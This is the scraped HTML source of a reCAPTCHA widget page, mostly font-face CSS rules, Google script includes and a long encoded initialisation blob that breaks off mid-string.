<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YkbAOjqTfqY9gPCDs0dzVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YkbAOjqTfqY9gPCDs0dzVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YkbAOjqTfqY9gPCDs0dzVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9RXS3CpcOheDw9wopLwo9Sw4/DjRdTAsKtVnQnd0PCqMKvwrDDrGVowpEyI2QIHjRrw4tMBgECw6hYw5YuZxJMwrXDgsKsw5LCvMKHwoVYFsOwwqvCkMKJLhPDlnPCmMOEKMOKZMOFw6DDm8K4ViFncl/Crm4+HMOEXcKCZ2wNTGUjwp5swqvCs8KGfTYVEcKFwqTDjcOuNsO0wrrDqMKTFH/DiFl0w4QwH15Uw5Zuw7LDhsKJEcK2WA03ZcKiwoAEa35XRWzDgsO8w5Eew7fDpBjDjwQibXdYwrxYwqDDjsO+wpk9wrPCsQrCoMO1KMO7w7rDssOiQBvDnjHDvMOkwpYBcgMpw7g+wq5Pw4/Cj3bDiC83KcOUXT5ewonCkS/CkMOPO8K5AsOTIMKiw5vCrcK6w6BpGQ1vw4PDpsOuw7fDn8KAw4AwbMKcR8OBw79LwqnDgXHChMKdw5/CjnzDrk13AiPDqcKcw5gNw5bDjX/[base64]/CpcOLw7jCk8KaKiBrw4BnwpV1LWFcJcOOGsKwwrPClcOeI3XDnMO2wpgdwo8/w5hFwpPCicK7fsOYw7nDgXHDj2bCvcKuK8KeBygbw6TDk8KhwobCqC96w6nCmsK3w7Q5KsOvBcO7AsO1TwF7Y8Obw4vCtH88bsOJRWs6fA7Ck2bDlsKTCHtPw7PDvHRcwoZ4NhPDlzxkwqjDiR7Cv2sEek5/[base64]/[base64]/CvQw7Jw7Ds3vCqWIdwqlPw6Z6YUnCpcKlw7XCoMKaw60/wqjDhcOsw49uwowoccOTEsO6OcKNSsO4w5XCt8KWw6nDpMK7GmwFNAN0wrTDhsK7CE3Cjnh2OsOMJMOPw4rCm8K4TcO+csKPwqTDh8KBwp/Dj8ODDiVSw4VIwpYNDMO9LcOOScOkw79iFcKdD3nCkkPDvMO8wqBaTX7CjxbDkMKyP8OpVMO8NcOIw4ZwMMK+dwFncx/DnFLDqsKdw4VVOGPDqyVHWBhUZQw6a8OCwpzCncOcfMONb2kdH3fCm8K2L8OuLMOYwoE3csOawpJJA8KIwqEwHSsrLkwDe0IUYMOHH2/DqnnCoQM6w7Ncwr7CjcOuHUl3w6xyU8KHwpLDnMKzw53CtMOzw4/CgsOdMMO7wrsewrHCqFfDvcKgbMOJf8O+XhzChWZOw7kwZ8ODwrDDhRVdwqYre8K+EgDDpsOrw5xUwqjCjHVbw5XCulNbw7bDhSARwoM+wrpCBGrDkcO5GsO2wpMLw6nDpcO/w4rCpC/Dv8K5QsKcw6rDlsK2WMOjwo7Cg0/Dm8KMNnXDpHIiV8O/wr7CgcKHLw5Vw4VDwqQCRCcpSsOMw4bDkcKJwrzDr03Ck8O0wol9PDzDu8KXf8K5woLCkgQrwqTDjcOewr83QMOHwoVNfsKjPiLCgcOMORjDnWjCuC/CggTDlsKcw5I7wpTCtHBIA2F8w57DphHChxRqK0sFDcORDsKjb3PCn8O8PGs2RD/Dl1rDs8O/w70Nwr7DnMK9wpMnw7s3wqDCuwDDr8KeY0TCm0PCli0Mwo/DrMKlw6d/ecO9w4/CoX0Aw7vCtcKQwrhUw7jCrmo2AsOVQ3vDtcKhHsKIw48Gw7RuLkPDn8OZOyXCpzwVwqItEMOvwqfDowvCtcKBwqIJw5XDkRIcwo8Hw5rDnSnDrHfDi8KNw43Cig/DpMKNwofCh8O+wqwww4fDkSdOemdOwopod8KMc8KRCsOlwoZ9aCnCrVXDpS3DmMKvEm3DgMKWwoLCkQM2w63ClcOqMBbCtlNgeMKkYyrDt047PVp1OsOJGWkBGEXDsUHDg1nDn8Kmw5nDj8OUTcOsHXfDp8KFdGh9OMKhw7pcND/DsUNsAsKYw7nCoMOfScO9wqjCl1bDn8OBw6cUwqTDhyTDocOmw6J6wpk3wqPDlMK1MMKuw4RRwrjDumjDgiQ3w7LCjAvCkjnDgMO0KsOMQMOYKkNAwo5iwooMwpTDmjJtQCAcwptaAcKMJk0kwq/Cl3EqJBvCisKqc8O/wp1pw6bCp8OAUcOlw6LDmMK4QVLDu8KibsOOw7nDmE9gwrgcw6vDhMKFTUUPwqjDgzUiw4rDr3bCr1oRVkbCqMKkw6DCkRx3w67DtMK8Bmdpw4DDhS0xwrLCkVkow4PCl8KoScKiw4odw4sWAsKoHATDocO8TsOxZyrDvHNRU1F5Ig/[base64]/[base64]/Dv8OfSjVjUcOxw5YUHMOYw5rCtxHDmWlZw7VaH2R4wpg3VSDDpELCqXHCvMOtw4fDgSU7fgXCjUBkwpXCmcKAYz1NMGDCtyUJZMOrwpLCiRnDtyTCn8OSwpjDgR3CrGzCm8Ouwo/Dn8K1EcO+wqtwLGsAf2DChkfDpE1ew47Dh8O1WwYYTMOnwojCnmXCki8owpjDpXE5XsKCHEvCrT7Cl8KkA8OzCRzDncOpW8KnH8KewoPDmhoRWjHCrH1qwqh/wonCsMKvYsKbSsKKbsO6w5rDr8Ozwqx/w5Uzw7nDg37Cs0BKSA1IwpkiwoLCvU5bVF1tZXp9w7ZoZ2NAF8Ogwo3Cn33CpgQLNcODw7d+w78ow7rDuMK6w44yd3HCrsK9VGXCnwVQwqNMwoXDnMKWecKKwrV/wrjCpRx9EsOzw5zCuDvDjgDDkMKww75lwoxGJn9Cwo/DqcKbwrnChiZ2w43Dm8Krw7RMdGMwwpLDuhrCsDpUw6vDjF/[base64]/wqTChwnCjcOiSidjanV4X8KZH3IIwpfDkCHDpFLCkljCocKxw4bDpUBXTjEpwqDDkxBcwqdlw7kiM8OUZz7Dv8K1WMKVwrV1Y8Odwr3CmsK1Qh/[base64]/W8OTw6zDql4RQV0mwp7Cg3QwwovCmUQzaSYwKMO8BBl5wrXDtlHDl8KHUcKew7HCp39CwrhpVF0Ndn/CvsO+wolLwqvDtsOBOHB6bsKPSh/CkHHDk8OSSmhrPHbCqsKBPAVVeDQMw7M+w4/[base64]/ChlXDvsKEfMK9wp/CncKAN8Ojw6nCiyp3wq9TF8K0w5Emwp1GwqbCh8K3OMKLwoZKwp9YXwHDi8Kqw4XDkD1dw43Dp8K+TcO0w5MOw5rDklDDuMO3w4fCosKGci/DhmLCi8Obw6Q7w7XDnsKDw75mw6caNGLDuH/CmnbCv8O2BsOyw7opNUvDm8Ofw7kKKCvDrsKUwrvDnSrCgMOgw73Dg8OaVHd0TcKSKSXCn8O/w5RDHsK0w6BLwpw6w5bDrcOcVU/CnsKbUSQIGMKewq5vPWBnVQDDlFvDhCk5wqJ6wpBNCT4iG8OwwolYFhvCjxfDoH